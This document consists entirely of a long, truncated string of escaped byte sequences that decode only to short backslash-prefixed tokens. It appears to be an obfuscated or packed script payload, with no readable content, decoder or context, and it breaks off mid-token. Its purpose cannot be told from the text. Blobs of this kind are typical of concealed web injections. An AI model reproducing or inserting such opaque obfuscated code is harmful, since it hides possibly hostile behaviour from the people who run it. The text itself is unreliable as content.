\x5C\x4E\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x65\x5C\x31\x65\x5C\x4D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x47\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x4D\x5C\x69\x5C\x74\x5C\x45\x5C\x6C\x5C\x47\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x59\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x74\x5C\x7A\x5C\x6C\x5C\x47\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x59\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x78\x5C\x74\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x7A\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x44\x5C\x45\x5C\x74\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x44\x5C\x7A\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x78\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x46\x5C\x4E\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x4E\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x41\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x6C\x5C\x47\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x78\x5C\x6C\x5C\x47\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x4D\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x6B\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x41\x5C\x48\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x41\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x7A\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x45\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x44\x5C\x78\x5C\x59\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x37\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x71\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x44\x5C\x78\x5C\x59\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x37\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x71\x5C\x7A\x5C\x6C\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4C\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x44\x5C\x78\x5C\x71\x5C\x75\x5C\x6C\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4C\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x31\x45\x5C\x79\x5C\x31\x68\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x44\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x58\x5C\x6E\x5C\x71\x5C\x7A\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x76\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x6E\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x61\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x7A\x5C\x71\x5C\x78\x5C\x71\x5C\x47\x5C\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x4E\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x6B\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x55\x5C\x54\x5C\x68\x5C\x72\x5C\x6B\x5C\x74\x5C\x42\x5C\x6A\x5C\x45\x5C\x31\x45\x5C\x4E\x5C\x31\x71\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x31\x45\x5C\x4E\x5C\x31\x42\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x45\x5C\x31\x45\x5C\x4E\x5C\x70\x5C\x70\x5C\x7A\x5C\x6C\x5C\x79\x5C\x59\x5C\x45\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x51\x5C\x69\x5C\x31\x45\x5C\x72\x5C\x74\x5C\x42\x5C\x6A\x5C\x4D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x6C\x5C\x31\x42\x5C\x51\x5C\x73\x5C\x73\x5C\x4D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x6E\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x44\x5C\x7A\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x74\x5C\x7A\x5C\x6C\x5C\x79\x5C\x59\x5C\x45\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x45\x5C\x44\x5C\x7A\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x4D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x6C\x5C\x31\x71\x5C\x51\x5C\x73\x5C\x73\x5C\x4D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x6E\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x31\x45\x5C\x6C\x5C\x59\x5C\x6B\x5C\x74\x5C\x42\x5C\x6A\x5C\x45\x5C\x44\x5C\x7A\x5C\x31\x42\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x74\x5C\x7A\x5C\x6C\x5C\x79\x5C\x59\x5C\x45\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x45\x5C\x44\x5C\x7A\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x59\x5C\x7A\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x47\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x59\x5C\x7A\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x78\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x46\x5C\x47\x5C\x71\x5C\x31\x62\x5C\x46\x5C\x79\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x79\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x7A\x5C\x6C\x5C\x79\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x41\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x4D\x5C\x69\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x6B\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x66\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x49\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x66\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x49\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x49\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x55\x5C\x31\x6A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x53\x5C\x6C\x5C\x6D\x5C\x71\x5C\x4A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x71\x5C\x49\x5C\x6C\x5C\x4A\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x4B\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x71\x5C\x58\x5C\x71\x5C\x79\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x47\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x7A\x5C\x71\x5C\x4E\x5C\x71\x5C\x31\x41\x5C\x71\x5C\x45\x5C\x71\x5C\x75\x5C\x71\x5C\x78\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x4D\x5C\x74\x5C\x58\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x53\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x31\x37\x5C\x71\x5C\x48\x5C\x71\x5C\x52\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x43\x5C\x6A\x5C\x6E\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x44\x5C\x48\x5C\x44\x5C\x31\x35\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4B\x5C\x44\x5C\x52\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x4A\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x6E\x5C\x44\x5C\x4A\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x43\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x76\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x44\x5C\x53\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x37\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x72\x5C\x6B\x5C\x69\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x31\x37\x5C\x71\x5C\x48\x5C\x71\x5C\x52\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x43\x5C\x6A\x5C\x6E\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x44\x5C\x48\x5C\x44\x5C\x31\x35\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x53\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x37\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4B\x5C\x44\x5C\x52\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x4A\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x6E\x5C\x44\x5C\x4A\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x6A\x5C\x69\x5C\x74\x5C\x79\x5C\x6C\x5C\x58\x5C\x6A\x5C\x6E\x5C\x41\x5C\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6D\x5C\x52\x5C\x6E\x5C\x69\x5C\x74\x5C\x31\x63\x5C\x6C\x5C\x58\x5C\x6A\x5C\x6E\x5C\x55\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6D\x5C\x31\x37\x5C\x6E\x5C\x69\x5C\x74\x5C\x47\x5C\x6C\x5C\x58\x5C\x6A\x5C\x6E\x5C\x55\x5C\x31\x77\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6D\x5C\x42\x5C\x6E\x5C\x69\x5C\x74\x5C\x31\x32\x5C\x6C\x5C\x58\x5C\x6A\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6D\x5C\x31\x73\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6B\x5C\x4C\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x79\x5C\x69\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x47\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x57\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x49\x5C\x44\x5C\x4A\x5C\x69\x5C\x31\x45\x5C\x72\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x57\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x49\x5C\x44\x5C\x4A\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x49\x5C\x70\x5C\x70\x5C\x4E\x5C\x6C\x5C\x4A\x5C\x44\x5C\x49\x5C\x74\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x7A\x5C\x44\x5C\x49\x5C\x69\x5C\x74\x5C\x31\x63\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x7A\x5C\x44\x5C\x4E\x5C\x44\x5C\x49\x5C\x69\x5C\x74\x5C\x47\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x7A\x5C\x44\x5C\x4E\x5C\x31\x45\x5C\x72\x5C\x44\x5C\x49\x5C\x69\x5C\x74\x5C\x31\x41\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x6D\x5C\x31\x78\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x31\x41\x5C\x69\x5C\x74\x5C\x45\x5C\x6C\x5C\x4A\x5C\x31\x45\x5C\x55\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x6C\x5C\x45\x5C\x74\x5C\x31\x41\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x45\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x4A\x5C\x71\x5C\x6B\x5C\x58\x5C\x46\x5C\x6E\x5C\x4C\x5C\x31\x41\x5C\x6E\x5C\x71\x5C\x31\x64\x5C\x46\x5C\x7A\x5C\x44\x5C\x4E\x5C\x31\x45\x5C\x41\x5C\x44\x5C\x49\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x75\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x53\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x35\x5C\x55\x5C\x31\x76\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4B\x5C\x44\x5C\x31\x35\x5C\x6D\x5C\x54\x5C\x6E\x5C\x76\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x4A\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x31\x70\x5C\x46\x5C\x6E\x5C\x44\x5C\x4A\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x6E\x5C\x76\x5C\x41\x5C\x31\x43\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x41\x5C\x50\x5C\x6E\x5C\x76\x5C\x31\x68\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x4A\x5C\x31\x68\x5C\x4C\x5C\x74\x5C\x78\x5C\x6C\x5C\x78\x5C\x31\x71\x5C\x6B\x5C\x31\x46\x5C\x78\x5C\x46\x5C\x6B\x5C\x74\x5C\x75\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x31\x41\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x41\x5C\x4E\x5C\x46\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x6E\x5C\x71\x5C\x6E\x5C\x31\x78\x5C\x59\x5C\x55\x5C\x31\x7A\x5C\x6E\x5C\x46\x5C\x59\x5C\x6B\x5C\x71\x5C\x31\x62\x5C\x46\x5C\x45\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x78\x5C\x71\x5C\x6B\x5C\x58\x5C\x46\x5C\x6A\x5C\x4A\x5C\x59\x5C\x78\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x41\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x57\x5C\x51\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x50\x5C\x59\x5C\x57\x5C\x51\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x41\x5C\x4E\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x36\x5C\x6E\x5C\x71\x5C\x6E\x5C\x59\x5C\x41\x5C\x42\x5C\x59\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x41\x5C\x51\x5C\x31\x48\x5C\x74\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x41\x5C\x51\x5C\x31\x48\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x41\x5C\x31\x39\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x64\x5C\x6A\x5C\x6E\x5C\x44\x5C\x53\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x55\x5C\x31\x76\x5C\x68\x5C\x31\x67\x5C\x69\x5C\x6E\x5C\x70\x5C\x69\x5C\x70\x5C\x31\x31\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x31\x46\x5C\x6A\x5C\x59\x5C\x6B\x5C\x44\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x45\x5C\x6A\x5C\x45\x5C\x59\x5C\x4A\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x46\x5C\x51\x5C\x74\x5C\x31\x32\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x31\x41\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x41\x5C\x4E\x5C\x46\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x6E\x5C\x71\x5C\x6E\x5C\x31\x78\x5C\x59\x5C\x55\x5C\x31\x7A\x5C\x6E\x5C\x46\x5C\x6B\x5C\x71\x5C\x6D\x5C\x31\x39\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x30\x5C\x6E\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x31\x31\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\